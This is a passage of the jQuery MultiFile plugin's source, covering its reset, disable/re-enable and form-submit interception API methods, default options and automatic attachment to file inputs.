       // Bind functionality to the first element
       if(!MultiFile.MultiFile) MultiFile.addSlave(MultiFile.e, 0);
       
       // Increment control count
       //MultiFile.I++; // using window.MultiFile
       MultiFile.n++;
							
							// Save control to element
							MultiFile.E.data('MultiFile', MultiFile);
							

			//#####################################################################
			// MAIN PLUGIN FUNCTIONALITY - END
			//#####################################################################
		}); // each element
	};
	
	/*--------------------------------------------------------*/
	
	/*
		### Core functionality and API ###
	*/
	$.extend($.fn.MultiFile, {
  /**
   * This method removes all selected files
   *
   * Returns a jQuery collection of all affected elements.
   *
   * @name reset
   * @type jQuery
   * @cat Plugins/MultiFile
   * @author Diego A. (http://www.fyneworks.com/)
   *
   * @example $.fn.MultiFile.reset();
   */
  reset: function(){
			var settings = $(this).data('MultiFile');
			//if(settings) settings.wrapper.find('a.MultiFile-remove').click();
			if(settings) settings.list.find('a.MultiFile-remove').click();
   return $(this);
  },
  
  
  /**
   * This utility makes it easy to disable all 'empty' file elements in the document before submitting a form.
   * It marks the affected elements so they can be easily re-enabled after the form submission or validation.
   *
   * Returns a jQuery collection of all affected elements.
   *
   * @name disableEmpty
   * @type jQuery
   * @cat Plugins/MultiFile
   * @author Diego A. (http://www.fyneworks.com/)
   *
   * @example $.fn.MultiFile.disableEmpty();
   * @param String class (optional) A string specifying a class to be applied to all affected elements - Default: 'mfD'.
   */
  disableEmpty: function(klass){ klass = (typeof(klass)=='string'?klass:'')||'mfD';
   var o = [];
   $('input:file.MultiFile').each(function(){ if($(this).val()=='') o[o.length] = this; });
   return $(o).each(function(){ this.disabled = true }).addClass(klass);
  },
  
  
		/**
			* This method re-enables 'empty' file elements that were disabled (and marked) with the $.fn.MultiFile.disableEmpty method.
			*
			* Returns a jQuery collection of all affected elements.
			*
			* @name reEnableEmpty
			* @type jQuery
			* @cat Plugins/MultiFile
			* @author Diego A. (http://www.fyneworks.com/)
			*
			* @example $.fn.MultiFile.reEnableEmpty();
			* @param String klass (optional) A string specifying the class that was used to mark affected elements - Default: 'mfD'.
			*/
  reEnableEmpty: function(klass){ klass = (typeof(klass)=='string'?klass:'')||'mfD';
   return $('input:file.'+klass).removeClass(klass).each(function(){ this.disabled = false });
  },
  
  
		/**
			* This method will intercept other jQuery plugins and disable empty file input elements prior to form submission
			*
	
			* @name intercept
			* @cat Plugins/MultiFile
			* @author Diego A. (http://www.fyneworks.com/)
			*
			* @example $.fn.MultiFile.intercept();
			* @param Array methods (optional) Array of method names to be intercepted
			*/
  intercepted: {},
  intercept: function(methods, context, args){
   var method, value; args = args || [];
   if(args.constructor.toString().indexOf("Array")<0) args = [ args ];
   if(typeof(methods)=='function'){
    $.fn.MultiFile.disableEmpty();
    value = methods.apply(context || window, args);
				//SEE-http://code.google.com/p/jquery-multifile-plugin/issues/detail?id=27
				setTimeout(function(){ $.fn.MultiFile.reEnableEmpty() },1000);
    return value;
   };
   if(methods.constructor.toString().indexOf("Array")<0) methods = [methods];
   for(var i=0;i<methods.length;i++){
    method = methods[i]+''; // make sure that we have a STRING
    if(method) (function(method){ // make sure that method is ISOLATED for the interception
     $.fn.MultiFile.intercepted[method] = $.fn[method] || function(){};
     $.fn[method] = function(){
      $.fn.MultiFile.disableEmpty();
      value = $.fn.MultiFile.intercepted[method].apply(this, arguments);
						//SEE-http://code.google.com/p/jquery-multifile-plugin/issues/detail?id=27
      setTimeout(function(){ $.fn.MultiFile.reEnableEmpty() },1000);
      return value;
     }; // interception
    })(method); // MAKE SURE THAT method IS ISOLATED for the interception
   };// for each method
  } // $.fn.MultiFile.intercept
		
 });
	
	/*--------------------------------------------------------*/
	
	/*
		### Default Settings ###
		eg.: You can override default control like this:
		$.fn.MultiFile.options.accept = 'gif|jpg';
	*/
	$.fn.MultiFile.options = { //$.extend($.fn.MultiFile, { options: {
		accept: '', // accepted file extensions
		max: -1,    // maximum number of selectable files
		
		// name to use for newly created elements
		namePattern: '$name', // same name by default (which creates an array)
		
		// STRING: collection lets you show messages in different languages
		STRING: {
			remove:'x',
			denied:'You cannot select a $ext file.\nTry again...',
			file:'$file',
			selected:'File selected: $file',
			duplicate:'This file has already been selected:\n$file'
		},
		
		// name of methods that should be automcatically intercepted so the plugin can disable
		// extra file elements that are empty before execution and automatically re-enable them afterwards
  autoIntercept: [ 'submit', 'ajaxSubmit', 'ajaxForm', 'validate', 'valid' /* array of methods to intercept */ ],
		
		// error handling function
		error: function(s){
			/*
			ERROR! blockUI is not currently working in IE
			if($.blockUI){
				$.blockUI({
					message: s.replace(/\n/gi,'<br/>'),
					css: { 
						border:'none', padding:'15px', size:'12.0pt',
						backgroundColor:'#900', color:'#fff',
						opacity:'.8','-webkit-border-radius': '10px','-moz-border-radius': '10px'
					}
				});
				window.setTimeout($.unblockUI, 2000);
			}
			else//{// save a byte!
			*/
			 alert(s);
			//}// save a byte!
		}
 }; //} });
	
	/*--------------------------------------------------------*/
	
	/*
		### Additional Methods ###
		Required functionality outside the plugin's scope
	*/
	
	// Native input reset method - because this alone doesn't always work: $(element).val('').attr('value', '')[0].value = '';
	$.fn.reset = function(){ return this.each(function(){ try{ this.reset(); }catch(e){} }); };
	
	/*--------------------------------------------------------*/
	
	/*
		### Default implementation ###
		The plugin will attach itself to file inputs
		with the class 'multi' when the page loads
	*/
	$(function(){
  //$("input:file.multi").MultiFile();
  $("input[type=file].multi").MultiFile();
 });
	
	
	
/*# AVOID COLLISIONS #*/
})(jQuery);
/*# AVOID COLLISIONS #*/
